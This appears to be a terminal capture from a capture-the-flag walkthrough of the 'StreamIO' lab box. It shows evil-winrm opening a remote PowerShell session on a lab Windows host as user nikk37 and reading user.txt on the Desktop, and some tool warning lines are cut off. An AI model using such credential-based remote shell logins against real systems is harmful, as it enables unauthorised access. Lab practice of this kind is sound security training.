 ┌──(kali㉿workstation)-[~/Documents/StreamIO]
└─$ evil-winrm -i 10.10.11.158 -u nikk37 -p ' '
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: qu
Data: For more information, check Evil-WinRM Github: https://github.com
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nikk37\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\nikk37\Desktop> type user.txt
*Evil-WinRM* PS C:\Users\nikk37\Desktop>